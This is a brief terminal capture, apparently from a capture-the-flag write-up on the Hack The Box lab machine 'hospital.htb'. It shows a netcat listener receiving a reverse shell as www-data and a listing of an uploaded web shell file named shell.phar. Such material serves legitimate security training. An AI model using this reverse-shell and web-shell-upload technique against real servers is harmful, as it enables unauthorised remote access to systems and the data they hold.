 ~ 05:02:51 PM
nc -lvp 9001
Listening on 0.0.0.0 9001
Connection received on hospital.htb 6590
bash: cannot set terminal process group (986): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$ ls -al
ls -al
total 12
drwxrwxr-x 2 root     www-data 4096 Apr  8 18:00 .
drwxr-xr-x 8 www-data www-data 4096 Oct 24 21:51 ..
-rw-r--r-- 1 www-data www-data   53 Apr  8 18:00 shell.phar
www-data@webserver:/var/www/html/uploads$